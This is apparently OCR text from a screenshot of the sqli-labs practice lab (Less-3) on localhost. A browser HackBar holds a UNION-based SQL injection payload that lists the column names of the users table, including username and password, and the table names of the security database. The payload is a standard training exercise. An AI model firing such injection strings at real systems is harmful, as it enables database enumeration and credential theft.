 Less-3 Error Based- String (with T
localhost/Less-3/?id=-1%27)union%20select%201,(select%20group_concat(column_name)%20from%20information_schema.columns%20whe...
H
4
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-3/?id=-1')union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),(select group_concat(table_name) from
information_schema.tables where table_schema='security') --+
Enable POST ADD HEADER
P
英
23:45
2021/4/23